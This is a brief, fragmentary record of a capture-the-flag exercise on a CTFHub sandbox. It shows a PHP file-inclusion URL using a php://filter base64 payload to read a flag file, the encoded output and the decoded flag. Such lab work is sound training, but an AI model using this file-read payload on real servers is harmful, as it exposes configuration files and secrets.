 不安全 | challenge-ebaf18d1ea832661.sandbox.ctfhub.com:10080/?file=php://filter/read=convert.base64-encode/resource=/flag_5232
Y3RmaHViezUzOTU3NGYzZTllODk3NWRjZGViNjhmOX0K
i don't have shell, how to get flag?
phpinfo
Y3RmaHViezUzOTU3NGYzZTllODk3NWRjZGViNjhmOX0K
ctfhub{539574f3e9e8975dcdeb68f9}